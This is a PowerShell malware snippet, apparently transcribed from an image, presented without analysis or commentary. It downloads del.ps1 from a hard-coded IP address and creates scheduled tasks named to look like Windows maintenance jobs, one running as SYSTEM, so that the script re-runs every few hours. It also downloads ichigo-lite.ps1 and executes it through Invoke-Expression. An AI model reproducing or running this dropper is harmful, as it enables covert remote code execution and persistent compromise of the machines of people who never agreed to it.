 Function CleanerEtc {
    $WebClient = New-Object System.Net.WebClient
    $WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\ProgramData\del.ps1") | Out-Null
    C:\Windows\System32\schtasks.exe /f /tn "\Microsoft\Windows\MUI\LPupdate" /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionP
olicy Bypass -File C:\ProgramData\del.ps1" /ru SYSTEM /sc HOURLY /mo 4 /create | Out-Null
    Invoke-Expression ((New-Object System.Net.WebClient).DownloadString('http://87.96.21.84/ichigo-lite.ps1'))
}
Function CleanerNoPriv {
    $WebClient = New-Object System.Net.WebClient
    $WebClient.DownloadFile("http://87.96.21.84/del.ps1", "C:\Users\del.ps1") | Out-Null
    C:\Windows\System32\schtasks.exe /create /tn "Optimize Start Menu Cache Files-S-3-5-21-2236678155-433529325-1142214968-1237" /sc HOU
RLY /f /mo 3 /tr "C:\Windows\System32\cmd.exe /c powershell -ExecutionPolicy Bypass C:\Users\del.ps1" | Out-Null
}
$scriptUrl = "http://87.96.21.84/del.ps1"